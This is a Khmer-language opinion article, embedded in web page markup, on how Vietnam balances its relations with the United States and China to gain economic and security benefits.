.id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_53,.tdi_53>p,.tdi_53 .tdb-block-inner>p{font-family:KhmerOSSiemreap!important;font-size:15px!important;line-height:1.8!important;font-weight:400!important}.tdi_53 h1{font-weight:400!important}.tdi_53 h2{font-weight:400!important}.tdi_53 h3:not(.tds-locker-title){font-size:24px!important;font-weight:400!important;letter-spacing:-1px!important}.tdi_53 h4{font-family:Kantumruy!important;font-size:22px!important;line-height:1.6!important;font-weight:400!important;letter-spacing:-1px!important}.tdi_53 h5{font-family:Kantumruy!important;font-size:22px!important;line-height:1.6!important;font-weight:400!important}.tdi_53 h6{font-family:Kantumruy!important;font-size:22px!important;line-height:1.6!important;font-weight:400!important}.tdi_53 li{line-height:1.4!important}.tdi_53 li:before{margin-top:1px;line-height:21px!important}.tdi_53 h1,.tdi_53 h2,.tdi_53 h3:not(.tds-locker-title),.tdi_53 h4,.tdi_53 h5,.tdi_53 h6{color:#bb0000}.tdi_53 .tdb-block-inner blockquote p{color:#bb0000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_53,.tdi_53>p,.tdi_53 .tdb-block-inner>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_53,.tdi_53>p,.tdi_53 .tdb-block-inner>p{font-size:14px!important}.tdi_53 h1{font-size:18px!important}.tdi_53 h2{font-size:18px!important}.tdi_53 h3:not(.tds-locker-title){font-size:18px!important}.tdi_53 h4{font-size:18px!important}}@media (max-width:767px){.tdi_53 img.aligncenter,.tdi_53 .aligncenter img{margin-left:-50px;width:calc(100% + (2 * 50px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index">

				<div class="painting"><span class="painting-by">គំនូរច្នៃប្រឌិតដោយ៖ </span><span class="by-name">កញ្ញា សុខ ពុទ្ធារី</span></div>
		

<p>ក្រោយរដ្ឋបាលលោកប្រធានាធិបតី Joe Biden ឡើងកាន់តំណែងនៅសហរដ្ឋអាមេរិក ទីក្រុងវ៉ាស៊ីនតោន បានសម្រេចពង្រឹងយុទ្ធសាស្ត្រតំបន់ឥណ្ឌូប៉ាស៊ីហ្វិក ដើម្បីបង្កើនវត្តមានរបស់ខ្លួននៅក្នុងតំបន់អាស៊ី និងដើម្បីទប់ស្កាត់ការងើបឡើងរបស់ចិនផងដែរ។ ប៉ុន្ដែ ចិនដែលមានមហិច្ឆតាចង់ក្លាយជាមហាអំណាចសេដ្ឋកិច្ចកំពូលពិភពលោកនោះ ក៏មិនបានឱបដៃឈរមើលអាមេរិក ដោយមិនធ្វើអីសោះនោះទេ។ ជាក់ស្ដែង រយៈពេលចុងក្រោយមកនេះ គេសង្កេតឃើញថា ប្រទេសមហាអំណាចទាំងពីរ បានធ្វើទស្សនកិច្ចជាបន្តបន្ទាប់ទៅកាន់ប្រទេសក្នុងតំបន់ដ៏សំខាន់របស់ពិភពលោកមួយនេះ។ ក្នុងនោះដែរវៀតណាម ដែលប្រៀបបាននឹងផ្ទះកូនក្រមុំ ត្រួវបានកំលោះអាមេរិកនិងចិន ដាក់វេនគ្នា ចូលជួបបង្ហាញជំហរកិច្ចសហប្រតិបត្តការរៀងៗខ្លួន។ ដោយក្នុងដំណើរទស្សកិច្ចរបស់លោកស្រីអនុប្រធានាធិបតីអាមេរិក Kamala Harris កាលពីខែសីហាកន្លងទៅថ្មីៗ ធ្លាប់បាននិយាយចំពោះមុខវៀតណាមថា ត្រូវរួមគ្នាដាក់សម្ពាធចិន ឱ្យបញ្ឈប់ការរំលោភបំពាន។ ចំណែកឯចិនវិញ ក្រៅតែអំពីផ្ដល់ជំនួយវ៉ាក់សាំងការពារកូវីដ-១៩ដល់វៀតណាម និងបង្ហាញអំពីកិច្ចសហប្រតិបត្តិការទ្វេភាគីលើវិស័យសេដ្ឋកិច្ច និងការទូត ចិនក៏បានលួងលោមវៀតណាមឱ្យសហការជាមួយចិន ប្រឆាំងនឹងភាគីទី៣ផងដែរ នេះបើតាមសារព័ត៌មានរបស់ជប៉ុន NIKKEI។ នេះក៏ដោយសារតែទាំងចិន និងអាមេរិក កំពុងប្រជែងគ្នាបង្កើនឥទ្ធិពលវិជ្ជមានឱ្យបានច្រើនជាងមុនទៅលើវៀតណាម តាមរយៈគោលនយោបាយទីតាំងភូមិសាស្ត្រ និងសេដ្ឋកិច្ចជាដើម ដែលរួមមានផែនការខ្សែក្រវាត់និងផ្លូវរបស់ចិន និងកិច្ចសហប្រតិបត្តិការសន្តិសុខដែនសមុទ្ររបស់សហរដ្ឋអាមេរិក។ ប៉ុន្តែ ប្រទេសដូចជាវៀតណាម បានព្យាយាមរក្សាជំហរនៅកណ្ដាលរវាងមហាអំណាចយក្សទាំងពីរនេះដើម្បីអាចទាញយកផលប្រយោជន៍ពីភាគីទាំងពីរ។</p>
<p>តើវៀតណាម ទទួលបានប្រយោជន៍យ៉ាងណាខ្លះ ពីការប្រជែងឥទ្ធិពលមហាអំណាចទាំងពីរ តាមរយៈការប្រើប្រាស់សិល្បៈការទូតរក្សាស្ថានការណ៍ដើម្បីទាញយកផល​ប្រយោជន៍សម្រាប់ជាតិខ្លួន?</p>
<h5><strong>ពីសត្រូវចាស់ ក្លាយជាដៃគូ ដែលមានគោលដៅដូចគ្នាចំពោះមុខចិន</strong></h5>
<p>វៀតណាម និងអាមេរិក ធ្លាប់ជាអតីតគូ-សត្រូវ ធ្វើសង្គ្រាមស៊ីសាច់ហុតឈាមគ្នា អស់រយៈពេលជិត២ទសវត្ស កាលពីសម័យសង្គ្រាមត្រជាក់។ រហូតដល់ទសវត្សឆ្នាំ១៩៩០ ទើប ប្រទេសទាំងពីរ មានការចាប់ផ្ដើមស្ដារឡើងវិញ នូវចំណងការទូត ក្នុងបំណងខិតជិតគ្នា បំភ្លេចចោលរឿងចាស់។ ជាប្រវត្តិសាស្ត្រ នៅក្នុងឆ្នាំ២០០០ អតីតប្រធានាធិបតីលោក Bill Clinton បានធ្វើដំណើរទស្សនកិច្ចលើកដំបូង ទៅកាន់ប្រទេសវៀតណាម ក្រោយសង្គ្រាមត្រូវបានបញ្ចប់ និងជាបន្តបន្ទាប់ ចំណងការទូតវៀតណាម-អាមេរិក បានដុះដាលផ្លែផ្កាជាហូរហែ ទាំងគោលនយោបាយសេដ្ឋកិច្ច យុទ្ធសាស្ត្រប្រយោជន៍រួម នៃភូមិសាស្ត្រនយោបាយជាដើម។</p>
<p>សម្រាប់សហរដ្ឋអាមេរិក ថ្វីដ្បិតតែវៀតណាម ត្រឹមតែជាប្រទេសតូចតាច មិនមែនជាប្រទេសមហាអំណាច ប៉ុន្ដែទីតាំងទឹកដីប្រទេសនេះ មានសក្ដានុពលខ្លាំងក្លាក្នុងការផ្ដល់ប្រយោជន៍សេដ្ឋកិច្ច ដោយផ្អែកទៅលើកត្តាប្រជាសាស្ត្រ ទីតាំងភូមិសាស្ត្រ ប្រព័ន្ធសេដ្ឋកិច្ចទីផ្សារ ភាពអនុគ្រោះនៃច្បាប់វិនិយោគ និង ជាប្រទេសកំពុងអភិវឌ្ឍន៍ជាដើម។ ជាពិសេស វៀតណាមគឺជាកូនសោរគន្លឹះសំខាន់មួយ នៃភូមិសាស្ត្រក្នុងតំបន់អាស៊ាន ក៏ដូចជាឥណ្ឌូចិន ព្រមទាំងជាតួអង្គសំខាន់នៅក្នុងជម្លោះសមុទ្រចិនខាងត្បូង ដែលខ្ទប់ឥទ្ធិពលចិនលើតំបន់អាស៊ីទាំងមូលផងដែរ។</p>
<p>សម្រាប់វៀតណាមវិញ វៀតណាម តែងមិនទុកចិត្តចិន និងសម្លឹងឃើញចិនថាជាចំណុចគ្រោះថ្នាក់ ទោះបីជា ប្រទេសភូមិផងទាំងពីរនេះ មានសែស្រឡាយ និងចែករំលែកវប្បធម៌ ប្រពៃណីជាមួយគ្នាក៏ដោយចុះ។ ជាពិសេស ចិនជាចំណុចគ្រោះថ្នាក់ សម្រាប់សន្តិសុខវៀតណាម ព្រោះតែមហិច្ឆតារបស់ចិន ចង់ក្រសោបសមុទ្រចិនខាងត្បូង។ ចំណុចនេះហើយ ដែលការបង្កើនភាពជាដៃគូកាន់តែរឹងមាំជាមួយអាមេរិក គឺពិតជាមានប្រយោជន៍ខ្លាំង ដើម្បីអាចជួយឱ្យវៀតណាម មានទឹកមាត់ប្រៃក្នុងការតវ៉ាទាមទារប្រឆាំងនឹងឥទ្ធិពលចិននៅក្នុងជម្លោះសមុទ្រចិនខាងត្បូងផង ក៏ដូចជាសម្រេចបាននូវផលប្រយោជន៍ជាតិនៅតំបន់កំពុងមានជម្លោះនេះជាដើម។</p>
<p>មួយវិញទៀត សហរដ្ឋអាមេរិកគឺជាទីផ្សារសម្រាប់ផលិតផលវៀតណាម និងជាដៃគូពាណិជ្ជកម្មធំទី២ របស់វៀតណាម ដែលការនាំចេញទំនិញទៅកាន់សហរដ្ឋអាមេរិកក្នុងឆ្នាំ២០២០កន្លងទៅ មានទំហំទឹកប្រាក់ប្រមាណ ៧៧.០៧ប៊ីលានដុល្លារអាមេរិក។ ប្រទេសទាំងពីរក៏បានចុះកិច្ចព្រមព្រៀងទ្វេភាគីនឹងគ្នា ក្នុងគោលដៅកាត់បន្ថយពន្ធលើទំនិញនាំចេញរបស់វៀតណាមទៅកាន់សហរដ្ឋអាមេរិក ដែលពិតជាផ្ដល់សម្បើមដល់កសិករវៀតណាម។ នេះបើយោងតាមទិន្នន័យរបស់អង្គការសហប្រជាជាតិ COMTRADE ស្តីពីពាណិជ្ជកម្មអន្តរជាតិ។ ចំណុចទាំងនេះហើយ ដែលនាំឱ្យទំនាក់ទំនងការបរទេស រវាងវៀតណាម-អាមេរិក កាន់តែខិតជិតគ្នា និងមានភាពល្អិតរមួតនិងកាន់តែផ្តល់ឱ្យវៀតណាមនូវផលប្រយោជន៍ពីទំនាក់ទំនងនេះផងដែរ។</p>
<h5><strong>ឥទ្ធិពលសេដ្ឋកិច្ចរបស់ចិន លើផលប្រយោជន៍របស់វៀតណាម</strong></h5>
<p>កន្លងមក វៀតណាមក៏បានទទួលផលប្រយោជន៍សេដ្ឋកិច្ចយ៉ាងធំសម្បើមផងដែរ នៅក្នុងសង្រ្គាមពាណិជ្ជកម្មរវាងសហរដ្ឋអាមេរិកនិងចិន ដោយក្រុមហ៊ុនធំៗមួយចំនួនបានផ្លាស់ទីពីប្រទេសចិនទៅកាន់ប្រទេសវៀតណាម។បើតាមរបាយការណ៍ពីសភាពាណិជ្ជកម្មអាមេរិកនៅស្រុកចិន ឱ្យដឹងថា ៨៧%នៃក្រុមហ៊ុនអាមេរិកនៅប្រទេសចិន គិតគូរចង់រុះរើមកកាន់អាស៊ីអាគ្នេយ៍ ក្នុងនោះវៀតណាមគឺជាប្រទេសដែលទាក់ទាញជាគេបំផុត។ ទាំងនេះក៏ដោយសារតែ តម្លៃពលកម្មនៅវៀតណាមថោកជាងនៅចិន ណាមួយគោលនយោបាយវៀតណាមឱ្យអាទិភាពលើការដោះដូរទីផ្សារសេរី និងស្ថិរភាពនយោបាយល្អរបស់វៀតណាមជាដើម។​</p>
<p>ទោះបីជាយ៉ាងណាក៏ដោយ ចិននៅតែជះឥទ្ធិពល មកលើសេដ្ឋកិច្ចវៀតណាម។ ចិនគឺជាដៃគូពាណិជ្ជកម្មដ៍ធំជាងគេរបស់វៀតណាមអស់រយៈពេល ១៥ ឆ្នាំមកហើយ ហើយវៀតណាមក៏បានទទួលផលយ៉ាងច្រើនផងដែរ។ បើតាមកាសែតក្នុងស្រុកវៀតណាម ទំហំដោះដូរពាណិជ្ជកម្មរវាងវៀតណាមនិងចិន គិតជាទឹកប្រាក់មានប្រមាណជាង ១៣០ប៊ីលានដុល្លារអាមេរិកក្នុងឆ្នាំ២០២០ ដែលនេះជាតួលេខខ្ពស់បំផុតមិនធ្លាប់មានសម្រាប់វៀតណាម។ ក្នុងនោះផងដែរ វៀតណាម-ចិន ជាប្រទេសជិតខាងជាប់ព្រំដែន ដែលបង្កភាពងាយស្រួលដល់ការដោះដូរពាណិជ្ជកម្ម ក៏ដូចជាដឹកជញ្ជូនទំនិញចេញចូលជាដើម។ គួបផ្សំនឹងចិន និងវៀតណាម បានក្នុងកិច្ចព្រមព្រៀងភាពជាដៃគូសេដ្ឋកិច្ចគ្រប់ជ្រុងជ្រោយថ្នាក់តំបន់ (RCEP)ទៀតផងនោះ ប្រទេសវៀតណាម ជាពិសេសកសិករវៀតណាមនឹងអាចទទួលបានផលចំណេញពីគោលនយោបាយនាំចេញ ដូចជារនាំងពន្ធគយទាប បូករួមនឹងការទាក់ទាញការវិនិយោគរបស់ចិនកាន់តែច្រើនចូលមកក្នុងប្រទេសវៀតណាម។ លើសពីនេះ​ វៀតណាមក៏ទទួលបានប្រយោជន៍ជាច្រើនទាំងផ្នែកសេដ្ឋកិច្ច និងភូមិសាស្ត្រ ព្រមទាំងលំហូរវិនិយោគ ពីគម្រោងខ្សែក្រវាត់ និងផ្លូវរបស់ចិនផងដែរ។</p>
<p>បើតាមកាសែតក្នុងស្រុកវៀតណាមឱ្យដឹងថា កាលពីឆ្នាំ២០២០ ចិនគឺជាប្រទេសធំទី២ លើគម្រោងវិនិយោគច្រើនជាងគេនៅប្រទេសវៀតណាម បន្ទាប់ពីកូរ៉េខាងត្បូង ក្នុងទុនវិនិយោគដោយផ្ទាល់(FDI)សរុបប្រមាណជាង ២.៥ប៊ីលានដុល្លារអាមេរិក ដែលក្នុងឆ្នាំដដែលនោះដែរ ចិនបានក្ដោ​បក្ដាប់ចំណែកធំជាងគេ ក្នុងការវិនិយោគសួនឧស្សាហកម្មនៅវៀតណាម។ ហេតុដូចនេះហើយបានជាវៀតណាមព្យាយាមបន្តទំនាក់ទំនងល្អជាមួយចិនទាំងដែលខ្លួនកំពុងមានបញ្ហាជាមួយចិននៅក្នុងបញ្ហាសមុទ្រចិនខាងត្បូងនេះ។</p>
<p>បើទោះបីជា  ប្រទេសវៀតណាម ទទួលបានប្រយោជន៍ពីឥទ្ធិពលសេដ្ឋកិច្ច និងដៃគូជាមួយចិនក៏ពិតមែន ប៉ុន្ដែក៏ភាគច្រើនឥទ្ធិពលដែលចិនមានមកលើវៀតណាមមានលក្ខណៈមិនសូវជាវិជ្ជមានប៉ុន្មាននោះទេ សម្រាប់កែវភ្នែកពលរដ្ឋវៀតណាម។ មូលហេតុដ៏ធំបំផុតមួយ គឺដោយសារ «ការកើនឡើងភាពតានតឹងនៅសមុទ្រចិនខាងត្បូងរវាងចិននិងវៀតណាម» ដែលសកម្មភាពឈ្លានពាននិងភាពហួងហែងកាន់តែខ្លាំងរបស់ចិននៅដែនទឹកមានជម្លោះ បានបង្កើនស្មារតីប្រឆាំងនឹងចិនកាន់តែខ្លាំងនៅក្នុងប្រទេសវៀតណាម។</p>
<p>ជារួមមក វៀតណាម ដែលកំពុងឈរលើចំណុចមួយ នៃទីតាំងភូមិសាស្ត្រនយោបាយ និងយុទ្ធសាស្ត្រ ក្នុងការប្រជែងគ្នារវាងមហាអំណាចកំពូលអាមេរិក និងចិន ដែលអាចនឹងកើនកម្ដៅគ្រប់ពេលក៏ដោយចុះ ក៏ប្រទេសមួយនេះ ហាក់ប្រុងប្រយ័ត្ននិងថ្នាក់ថ្នមស្ថានការណ៍ ហើយចេះបត់បែនក្នុងការចេះក្ដោបឱកាស និងចេះទាញយកប្រយោជន៍សម្រាប់ជាតិជាធំ ពីប្រទេសមហាយក្សទាំងពីរ ដោយមិនប្រកាន់ថា មួយណាកុម្មុយនីស ឬប្រជាធិបតេយ្យនោះទេ។ ទោះបី ជាញឹកញយ វៀតណាមតែងប្រកាសឱ្យដឹងថា ខ្លួនប្រកាន់គោលការណ៍មិនចូលបក្សសម្ព័ន្ធ ណាមួយ ដែលនោះគឺជាគោលនយោបាយស្នូលរបស់ប្រទេសនេះ៕</p>
<p><strong> </strong></p>
<p><strong> </strong></p>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_54  tagdiv-type td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_54" >
<style></style><div class="td-block-title-wrap"></div><div class="td-fix-index">
	<div class="author-list">
		<div>ចួលរួម 1$ ដើម្បីគាំទ្រអ្នកសរសេរអត្ថបទ និង វិចិត្រករ</div>
		<div class="btn-donate">
			<a href="https://link.payway.com.kh/aba?id=06B8C67F56D0&code=820757&acc=002474927&amount=1.0" target="_blank" class="telegram-link">
			<span>ABA Donate</span>
			</a>
			<a href="https://qrla.acledabank.com.kh/acleda?payment_data=[base64]&key=khqr" target="_blank" class="telegram-link">
			<span>Acleda Donate</span>
			</a>
		</div>
				<div><span class="by">អត្ថបទដោយ៖ </span><span class="by-name">លោក រ៉ាត់ ទី</span></div>
					</div>
	


</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_56  td_separator_solid td_separator_center"><span style="border-color:#c6c6c6;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_56{margin-bottom:20px!important;border-color:#777777!important;border-style:solid!important;border-width:0!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_58  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_58{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_58,.tdi_58 .tdc-inner-columns{display:block}.tdi_58 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_58.tdc-row-content-vert-center,.tdi_58.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_58.tdc-row-content-vert-bottom,.tdi_58.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_58.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_58.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_60  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>.tdi_60{vertical-align:baseline}.tdi_60 .vc_column-inner>.wpb_wrapper,.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_60 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_64  td-pb-border-top footer-social td_block_template_8"  data-td-block-uid="tdi_64" >
<style>@media (max-width:767px){.tdi_64{margin-top:20px!important}}</style>
<style>.tdi_64 .td-post-sharing,.tdi_64 .tdb-share-classic{text-align:right}.tdi_64 .td-post-sharing-visible{align-items:flex-end}.tdi_64 .td-social-handler{border-color:rgba(163,163,163,0)}.tdi_64 .td-social-share-text:before{border-color:transparent transparent transparent rgba(163,163,163,0)}</style><div id="tdi_64" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.theseedcambodia.com%2Farticle%2F7832%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E1%9E%95%E1%9E%9B%E1%9E%85%E1%9F%86%E1%9E%8E%E1%9F%81%E1%9E%89%E1%9E%93%E1%9F%83%E1%9E%80%E1%9E%B6%E1%9E%9A%E1%9E%91%E1%9E%BC%E1%9E%8F%E1%9E%90%E1%9F%92%E1%9E%93%E1%9E%98%E1%9E%9F%E1%9F%92%E1%9E%90%E1%9E%B6%E1%9E%93%E1%9E%80%E1%9E%B6%E1%9E%9A%E1%9E%8E%E1%9F%8D%E1%9E%9A%E1%9E%94%E1%9E%9F%E1%9F%8B%E1%9E%9C%E1%9F%80%E1%9E%8F%E1%9E%8E%E1%9E%B6%E1%9E%98+%E1%9E%85%E1%9F%86%E1%9E%96%E1%9F%84%E1%9F%87%E1%9E%A2%E1%9E%B6%E1%9E%98%E1%9F%81%E1%9E%9A%E1%9E%B7%E1%9E%80%E1%9E%93%E1%9E%B7%E1%9E%84%E1%9E%85%E1%9E%B7%E1%9E%93&url=https%3A%2F%2Fwww.theseedcambodia.com%2Farticle%2F7832%2F&via=The+SEED+Cambodia" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.theseedcambodia.com/article/7832/&title=%E1%9E%95%E1%9E%9B%E1%9E%85%E1%9F%86%E1%9E%8E%E1%9F%81%E1%9E%89%E1%9E%93%E1%9F%83%E1%9E%80%E1%9E%B6%E1%9E%9A%E1%9E%91%E1%9E%BC%E1%9E%8F%E1%9E%90%E1%9F%92%E1%9E%93%E1%9E%98%E1%9E%9F%E1%9F%92%E1%9E%90%E1%9E%B6%E1%9E%93%E1%9E%80%E1%9E%B6%E1%9E%9A%E1%9E%8E%E1%9F%8D%E1%9E%9A%E1%9E%94%E1%9E%9F%E1%9F%8B%E1%9E%9C%E1%9F%80%E1%9E%8F%E1%9E%8E%E1%9E%B6%E1%9E%98+%E1%9E%85%E1%9F%86%E1%9E%96%E1%9F%84%E1%9F%87%E1%9E%A2%E1%9E%B6%E1%9E%98%E1%9F%81%E1%9E%9A%E1%9E%B7%E1%9E%80%E1%9E%93%E1%9E%B7%E1%9E%84%E1%9E%85%E1%9E%B7%E1%9E%93" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.theseedcambodia.com/article/7832/&text=%E1%9E%95%E1%9E%9B%E1%9E%85%E1%9F%86%E1%9E%8E%E1%9F%81%E1%9E%89%E1%9E%93%E1%9F%83%E1%9E%80%E1%9E%B6%E1%9E%9A%E1%9E%91%E1%9E%BC%E1%9E%8F%E1%9E%90%E1%9F%92%E1%9E%93%E1%9E%98%E1%9E%9F%E1%9F%92%E1%9E%90%E1%9E%B6%E1%9E%93%E1%9E%80%E1%9E%B6%E1%9E%9A%E1%9E%8E%E1%9F%8D%E1%9E%9A%E1%9E%94%E1%9E%9F%E1%9F%8B%E1%9E%9C%E1%9F%80%E1%9E%8F%E1%9E%8E%E1%9E%B6%E1%9E%98+%E1%9E%85%E1%9F%86%E1%9E%96%E1%9F%84%E1%9F%87%E1%9E%A2%E1%9E%B6%E1%9E%98%E1%9F%81%E1%9E%9A%E1%9E%B7%E1%9E%80%E1%9E%93%E1%9E%B7%E1%9E%84%E1%9E%85%E1%9E%B7%E1%9E%93" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_64" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_65 td_block_template_8">
<style>.tdi_65{margin-top:30px!important}</style>
<style>.tdi_65.td-a-rec{text-align:center}.tdi_65.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_65 .td-element-style{z-index:-1}.tdi_65 .td-spot-id-spot_img_hidden{display:none}.tdi_65 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://www.youtube.com/channel/UC04ID6s_adcUDQ1Mp6JNH6g" target="blank"  class="td_spot_img_all"><img src="https://www.theseedcambodia.com/wp-content/uploads/2021/08/The-SEED-is-on.png"  alt="spot_img" /></a></div></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}.tdi_67{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_67{width:240px!important}}@media (max-width:767px){.tdi_67{width:auto!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_68 td_block_template_8">
<style>.tdi_68{margin-top:30px!important;margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:30px!important}}</style>
<style>.tdi_68.td-a-rec{text-align:center}.tdi_68.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_68 .td-element-style{z-index:-1}.tdi_68 .td-spot-id-spot_img_hidden{display:none}.tdi_68 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="https://www.instagram.com/the_seed_cambodia/" target="blank"  class="td_spot_img_all"><img src="https://www.theseedcambodia.com/wp-content/uploads/2021/08/Subscribe-Instagr-The-SEED-2.png"  alt="spot_img" /></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_69 td-pb-border-top blog-list-image-right  td_block_template_8 td_flex_block"  data-td-block-uid="tdi_69" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_69 .td-block-title>*{color:#bb0000!important}.tdi_69 .td-block-title>*:before,.tdi_69 .td-block-title>*:after{background-color:#bb0000!important}</style>
<style>.tdi_69 .td-image-wrap{padding-bottom:70%}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-container{flex:0 0 40%;width:40%;display:block;order:1}.ie10 .tdi_69 .td-image-container,.ie11 .tdi_69 .td-image-container{flex:0 0 auto}.tdi_69 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_69 .td-module-meta-info{flex:1;border-color:#eaeaea}body .tdi_69 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_69 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_69 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_69 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-post-category:not(.td-post-extra-category){display:none}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_69 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_69 .td-read-more{display:none}.tdi_69 .td-author-date{display:none}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:none}.tdi_69 